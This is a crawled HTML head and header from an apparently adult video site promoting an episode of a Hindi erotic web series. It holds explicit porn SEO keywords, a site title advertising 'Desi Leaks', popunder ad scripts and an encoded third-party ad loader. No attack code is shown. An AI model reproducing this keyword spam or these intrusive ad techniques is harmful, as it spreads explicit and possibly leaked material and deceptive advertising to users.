

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://desivdo.club/manchale-dost-s01e01-2023-hindi-sexy-web-series-kundiapp/
body_size: 19206
content:
<!DOCTYPE html>


<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="icon" href="https://desivdo.club/wp-content/uploads/2023/03/png-clipart-red-x-computer-icons-error-x-mark-miscellaneous-angle.png">

<!-- Meta social networks -->

<!-- Meta Facebook -->
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:url" content="https://desivdo.club/manchale-dost-s01e01-2023-hindi-sexy-web-series-kundiapp/" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Manchale Dost – [S01E01] – 2023 – Hindi Sexy Web Series – KundiApp" />
<meta property="og:description" content="Manchale Dost – [S01E01] – 2023 – Hindi Sexy Web Series – KundiApp" />
<meta property="og:image" content="https://desivdo.club/wp-content/uploads/2023/05/Manchale-Dost-S01E01-2023-Hindi-Hot-Web-Series-KundiApp.jpg" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />

<!-- Meta Twitter -->
<meta name="twitter:card" content="summary">
<!--<meta name="twitter:site" content="@site_username">-->
<meta name="twitter:title" content="Manchale Dost – [S01E01] – 2023 – Hindi Sexy Web Series – KundiApp">
<meta name="twitter:description" content="Manchale Dost – [S01E01] – 2023 – Hindi Sexy Web Series – KundiApp">
<!--<meta name="twitter:creator" content="@creator_username">-->
<meta name="twitter:image" content="https://desivdo.club/wp-content/uploads/2023/05/Manchale-Dost-S01E01-2023-Hindi-Hot-Web-Series-KundiApp.jpg">
<!--<meta name="twitter:domain" content="YourDomain.com">-->

<!-- Temp Style -->


<style>
	.post-thumbnail {
		aspect-ratio: 16/9;
	}
	.post-thumbnail video,
	.post-thumbnail img {
		object-fit: fill;
	}

		body.custom-background {
		background-image: url();
		background-color: !important;
		background-repeat: ;
		background-attachment: ;
	}
	.site-title a {
		font-family: ;
		font-size: 0px;
	}
	.site-branding .logo img {
		max-width: 0px;
		max-height: 0px;
		margin-top: 0px;
		margin-left: 0px;
	}
	a,
	.site-title a i,
	.thumb-block:hover span.title,
	.categories-list .thumb-block:hover .entry-header .cat-title:before,
	.required,
	.post-like a:hover i,
	.top-bar i:hover,
	.menu-toggle i,
	.main-navigation.toggled li:hover > a,
	.main-navigation.toggled li.focus > a,
	.main-navigation.toggled li.current_page_item > a,
	.main-navigation.toggled li.current-menu-item > a,
	#filters .filters-select:after,
	.top-bar .membership a i,
	.thumb-block:hover .photos-count i,
	.aside-filters span:hover a,
	.aside-filters span:hover a i,
	.filters a.active,
	.filters a:hover,
	.archive-aside a:hover,
	#video-links a:hover,
	#video-links a:hover i,
	.video-share .video-share-url a#clickme:hover,
	a#show-sharing-buttons.active,
	a#show-sharing-buttons.active i,
	.morelink:hover,
	.morelink:hover i,
	.footer-menu-container a:hover,
	.categories-list .thumb-block:hover .entry-header span,
	.tags-letter-block .tag-items .tag-item a:hover,
	.menu-toggle-open,
	.search-open {
		color: ;
	}
	button,
	.button,
	.btn,
	input[type="button"],
	input[type="reset"],
	input[type="submit"],
	.pagination ul li a.current,
	.pagination ul li a:hover,
	body #filters .label.secondary.active,
	.label.secondary:hover,
	.widget_categories ul li a:hover,
	a.tag-cloud-link:hover,
	.template-actors li a:hover,
	.rating-bar-meter,
	.vjs-play-progress,
	#filters .filters-options span:hover,
	.top-bar .social-share a:hover,
	.thumb-block:hover span.hd-video,
	.label:hover,
	.label:focus,
	.label:active,
	.mobile-pagination .pagination-nav span,
	.mobile-pagination .pagination-nav a {
		background-color: !important;
	}
	button:hover,
	.button:hover {
		background-color: lighten(,50%);
	}
	#video-tabs button.tab-link.active,
	.page-title,
	.page .entry-title,
	.comments-title,
	.comment-reply-title,
	input[type="text"]:focus,
	input[type="email"]:focus,
	input[type="url"]:focus,
	input[type="password"]:focus,
	input[type="search"]:focus,
	input[type="number"]:focus,
	input[type="tel"]:focus,
	input[type="range"]:focus,
	input[type="date"]:focus,
	input[type="month"]:focus,
	input[type="week"]:focus,
	input[type="time"]:focus,
	input[type="datetime"]:focus,
	input[type="datetime-local"]:focus,
	input[type="color"]:focus,
	textarea:focus,
	.filters a.active {
		border-color: !important;
	}
	ul li.current-menu-item a {
		border-bottom-color: !important;
	}
	.logo-watermark-img {
		max-width: px;
	}
	.video-js .vjs-big-play-button {
		background-color: !important;
		border-color: !important;
	}
</style>

<!-- Google Analytics -->

<!-- Meta Verification -->

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Manchale Dost – [S01E01] – 2023 – Hindi Sexy Web Series – KundiApp - Desivdo - Watch Desi Hot Web Series | Ullu XXX Videos | Desi Leaks</title>
	<meta name="description" content="Manchale Dost – – 2023 – Hindi Sexy Web Series – KundiApp" />
	<link rel="canonical" href="https://desivdo.club/manchale-dost-s01e01-2023-hindi-sexy-web-series-kundiapp/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Manchale Dost – [S01E01] – 2023 – Hindi Sexy Web Series – KundiApp - Desivdo - Watch Desi Hot Web Series | Ullu XXX Videos | Desi Leaks" />
	<meta property="og:description" content="Manchale Dost – – 2023 – Hindi Sexy Web Series – KundiApp" />
	<meta property="og:url" content="https://desivdo.club/manchale-dost-s01e01-2023-hindi-sexy-web-series-kundiapp/" />
	<meta property="og:site_name" content="Desivdo - Watch Desi Hot Web Series | Ullu XXX Videos | Desi Leaks" />
	<meta property="article:published_time" content="2025-02-27T04:42:28+00:00" />
	<meta property="article:modified_time" content="2025-02-27T07:35:57+00:00" />
	<meta property="og:image" content="http://desivdo.club/wp-content/uploads/2023/05/Manchale-Dost-S01E01-2023-Hindi-Hot-Web-Series-KundiApp.jpg" />
	<meta property="og:image:width" content="560" />
	<meta property="og:image:height" content="280" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://desivdo.club/manchale-dost-s01e01-2023-hindi-sexy-web-series-kundiapp/#article","isPartOf":{"@id":"https://desivdo.club/manchale-dost-s01e01-2023-hindi-sexy-web-series-kundiapp/"},"author":{"name":"admin","@id":"https://desivdo.club/#/schema/person/e94cb983b1f91220ec3fbfc04cf3350e"},"headline":"Manchale Dost – [S01E01] – 2023 – Hindi Sexy Web Series – KundiApp","datePublished":"2025-02-27T04:42:28+00:00","dateModified":"2025-02-27T07:35:57+00:00","mainEntityOfPage":{"@id":"https://desivdo.club/manchale-dost-s01e01-2023-hindi-sexy-web-series-kundiapp/"},"wordCount":18,"commentCount":0,"image":{"@id":"https://desivdo.club/manchale-dost-s01e01-2023-hindi-sexy-web-series-kundiapp/#primaryimage"},"thumbnailUrl":"https://desivdo.club/wp-content/uploads/2023/05/Manchale-Dost-S01E01-2023-Hindi-Hot-Web-Series-KundiApp.jpg","keywords":["adult web series","hindi hot web series","hindi sex web series","hindi web series xxx","hot hindi web series","hot indian web series","hot web series","hot web series download","hot web series xxx","indian adult web series","indian web series porn","indian web series sex","indian web series xnxx","indian web series xxx","KundiApp","new sex web series","new web series sex","nude web series","porn web series","sex web series","uncut web series","web series porn","web series porn videos","web series sex","web series sex com","web series uncut","web series xnxx","web series xvideo","web series xxx","xnxx web series","xxx film series","xxx indian web series","xxx web series"],"articleSection":["Indian Web Series"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://desivdo.club/manchale-dost-s01e01-2023-hindi-sexy-web-series-kundiapp/#respond"]}]},{"@type":"WebPage","@id":"https://desivdo.club/manchale-dost-s01e01-2023-hindi-sexy-web-series-kundiapp/","url":"https://desivdo.club/manchale-dost-s01e01-2023-hindi-sexy-web-series-kundiapp/","name":"Manchale Dost – [S01E01] – 2023 – Hindi Sexy Web Series – KundiApp - Desivdo - Watch Desi Hot Web Series | Ullu XXX Videos | Desi Leaks","isPartOf":{"@id":"https://desivdo.club/#website"},"primaryImageOfPage":{"@id":"https://desivdo.club/manchale-dost-s01e01-2023-hindi-sexy-web-series-kundiapp/#primaryimage"},"image":{"@id":"https://desivdo.club/manchale-dost-s01e01-2023-hindi-sexy-web-series-kundiapp/#primaryimage"},"thumbnailUrl":"https://desivdo.club/wp-content/uploads/2023/05/Manchale-Dost-S01E01-2023-Hindi-Hot-Web-Series-KundiApp.jpg","datePublished":"2025-02-27T04:42:28+00:00","dateModified":"2025-02-27T07:35:57+00:00","author":{"@id":"https://desivdo.club/#/schema/person/e94cb983b1f91220ec3fbfc04cf3350e"},"description":"Manchale Dost – – 2023 – Hindi Sexy Web Series – KundiApp","breadcrumb":{"@id":"https://desivdo.club/manchale-dost-s01e01-2023-hindi-sexy-web-series-kundiapp/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://desivdo.club/manchale-dost-s01e01-2023-hindi-sexy-web-series-kundiapp/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://desivdo.club/manchale-dost-s01e01-2023-hindi-sexy-web-series-kundiapp/#primaryimage","url":"https://desivdo.club/wp-content/uploads/2023/05/Manchale-Dost-S01E01-2023-Hindi-Hot-Web-Series-KundiApp.jpg","contentUrl":"https://desivdo.club/wp-content/uploads/2023/05/Manchale-Dost-S01E01-2023-Hindi-Hot-Web-Series-KundiApp.jpg","width":560,"height":280},{"@type":"BreadcrumbList","@id":"https://desivdo.club/manchale-dost-s01e01-2023-hindi-sexy-web-series-kundiapp/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://desivdo.club/"},{"@type":"ListItem","position":2,"name":"Manchale Dost – [S01E01] – 2023 – Hindi Sexy Web Series – KundiApp"}]},{"@type":"WebSite","@id":"https://desivdo.club/#website","url":"https://desivdo.club/","name":"Desivdo - Watch Desi Hot Web Series | Ullu XXX Videos | Desi Leaks","description":"Watch Desi Xvideo, Desivdo, Desi sex video, Desi xxx web series, Desi xxx video, Desi porn video, Desi sex hd, Desi sex mms videos &amp; ullu web series","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://desivdo.club/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://desivdo.club/#/schema/person/e94cb983b1f91220ec3fbfc04cf3350e","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://desivdo.club/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b74ff395e220244f1bab1cd2030f8adba58ed1fde7e46a59587158f41de6dc70?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b74ff395e220244f1bab1cd2030f8adba58ed1fde7e46a59587158f41de6dc70?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://desivdo.club"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//vjs.zencdn.net' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Desivdo - Watch Desi Hot Web Series | Ullu XXX Videos | Desi Leaks &raquo; Feed" href="https://desivdo.club/feed/" />
<link rel="alternate" type="application/rss+xml" title="Desivdo - Watch Desi Hot Web Series | Ullu XXX Videos | Desi Leaks &raquo; Comments Feed" href="https://desivdo.club/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Desivdo - Watch Desi Hot Web Series | Ullu XXX Videos | Desi Leaks &raquo; Manchale Dost – [S01E01] – 2023 – Hindi Sexy Web Series – KundiApp Comments Feed" href="https://desivdo.club/manchale-dost-s01e01-2023-hindi-sexy-web-series-kundiapp/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://desivdo.club/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdesivdo.club%2Fmanchale-dost-s01e01-2023-hindi-sexy-web-series-kundiapp%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://desivdo.club/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdesivdo.club%2Fmanchale-dost-s01e01-2023-hindi-sexy-web-series-kundiapp%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://desivdo.club/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://desivdo.club/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://desivdo.club/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://desivdo.club/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-font-awesome-css' href='https://desivdo.club/wp-content/themes/ultimatube/assets/stylesheets/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-videojs-style-css' href='//vjs.zencdn.net/7.8.4/video-js.css?ver=7.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-style-css' href='https://desivdo.club/wp-content/themes/ultimatube/style.css?ver=1.7.0.1767785957' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-roboto-font-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C700&#038;ver=1.7.0' type='text/css' media='all' />
<script type="text/javascript" src="https://desivdo.club/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://desivdo.club/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://desivdo.club/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://desivdo.club/wp-json/wp/v2/posts/1368" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://desivdo.club/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://desivdo.club/?p=1368' />
<meta name="google-site-verification" content="-fPv6Dd0-3RZdSO57pXR5dUld3oCc7USrkdjq4tjImo" />
<meta name="6a97888e-site-verification" content="aa8c492b4c6ad0cbc34d8b0717aee333">
<meta name="clckd" content="be9d05770b1c4ff8d4b3bfafbc2c7c05" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-TVSJEL716T"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-TVSJEL716T');
</script>

<meta name="juicyads-site-verification" content="a0c33eda09362aafa4477abf7812f470">
<meta name="google-site-verification" content="-fPv6Dd0-3RZdSO57pXR5dUld3oCc7USrkdjq4tjImo" />

<!-- JuicyAds PopUnders v3 Start -->
<script type="text/javascript" src="https://js.juicyads.com/jp.php?c=3464v2x2t234u4r2o264435474&u=https%3A%2F%2Fwww.juicyads.rocks"></script>
<!-- JuicyAds PopUnders v3 End -->

<!-- JuicyAds v3.0 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="1107461" data-width="178" data-height="58"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':1107461});</script>
<!--JuicyAds END-->

<script async src="https://udzpel.com/pw/waWQiOjExMzUzOTksInNpZCI6MTYyMTA4OSwid2lkIjo3MzA5OTUsInNyYyI6Mn0=eyJ.js"></script><link rel="pingback" href="https://desivdo.club/xmlrpc.php"><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #020202; }
</style>
	<link rel="icon" href="https://desivdo.club/wp-content/uploads/2023/03/cropped-png-clipart-red-x-computer-icons-error-x-mark-miscellaneous-angle-32x32.png" sizes="32x32" />
<link rel="icon" href="https://desivdo.club/wp-content/uploads/2023/03/cropped-png-clipart-red-x-computer-icons-error-x-mark-miscellaneous-angle-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://desivdo.club/wp-content/uploads/2023/03/cropped-png-clipart-red-x-computer-icons-error-x-mark-miscellaneous-angle-180x180.png" />
<meta name="msapplication-TileImage" content="https://desivdo.club/wp-content/uploads/2023/03/cropped-png-clipart-red-x-computer-icons-error-x-mark-miscellaneous-angle-270x270.png" />
</head>  <body  class="wp-singular post-template-default single single-post postid-1368 single-format-standard custom-background wp-theme-ultimatube">  <div id="page"> 	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>  	<div class="header row"> 		<div class="site-branding"> 			<div class="logo"> 									<a href="https://desivdo.club/" rel="home" title="Desivdo - Watch Desi Hot Web Series | Ullu XXX Videos | Desi Leaks"><img src="https://desivdo.club/wp-content/uploads/2023/03/Better-for-you-300-×-120-px.png" alt="Desivdo - Watch Desi Hot Web Series | Ullu XXX Videos | Desi Leaks"></a> 				 							</div> 		</div><!-- .site-branding --> 		 		<div class="search-menu-mobile"> 	<div class="header-search-mobile"> 		<i class="fa fa-search"></i>     	</div>	 	<div id="menu-toggle"> 		<i class="fa fa-bars"></i> 	</div> </div>  <div class="header-search"> 	<form method="get" id="searchform" action="https://desivdo.club/">         					<input class="input-group-field" value="Search..." name="s" id="s" onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" type="text" /> 				 		<input class="fa-input" type="submit" id="searchsubmit" value="&#xf002;" />         	</form> </div> 		<nav id="site-navigation" class="main-navigation" role="navigation"> 						<div id="head-mobile"></div> 			<div class="button-nav"></div>			 			<ul id="menu-main-menu" class="menu"><li id="menu-item-11" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11"><a href="https://desivdo.club">Home</a></li> <li id="menu-item-9646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9646"><a target="_blank" rel="nofollow" href="http://sunnyleonesexvideo.net/">Sunny Leone Sex</a></li> <li id="menu-item-15009" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15009"><a href="https://desivdo.club/blog/">Blog</a></li> <li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="https://desivdo.club/categories/">Categories</a></li> <li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><a href="https://desivdo.club/contact-us/">Contact US</a></li> <li id="menu-item-97" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97"><a href="https://desivdo.club/content-removal/">Content Removal</a></li> <li id="menu-item-2219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2219"><a href="https://desivdo.club/our-friends/">Our Friends</a></li> <li id="menu-item-14177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14177"><a target="_blank" rel="nofollow" href="https://ThePornDude.VIP">ThePornDude.VIP</a></li> <li id="menu-item-15880" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15880"><a target="_blank" rel="nofollow" href="https://theporndude.com/">ThePornDude</a></li> </ul>		</nav> 	</div> 	<div class="clear"></div>   			<div class="happy-header-mobile"> 			<!-- JuicyAds v3.0 